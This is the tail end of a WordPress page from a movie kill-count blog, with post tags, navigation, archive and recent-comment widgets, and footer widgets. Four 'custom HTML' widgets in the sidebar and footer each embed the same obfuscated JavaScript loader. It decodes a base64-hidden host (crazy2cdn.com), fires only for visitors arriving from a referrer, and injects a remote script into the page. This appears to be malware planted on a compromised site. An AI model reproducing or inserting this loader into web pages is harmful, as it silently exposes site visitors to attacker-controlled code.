				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/aaron-kwok/" rel="tag">Aaron Kwok</a>, <a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/gregglop09/" rel="tag">Gregglop09</a>, <a href="https://allouttabubblegum.com/new-home/tag/mark-dacascos/" rel="tag">Mark Dacascos</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/live-wire-human-timebomb-1996-bodycount-breakdown/" rel="prev">Live Wire: Human Timebomb (1996) Body Count Breakdown</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/fast-five-2011-bodycount-breakdown/" rel="next">Fast Five (2011) Body Count Breakdown</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
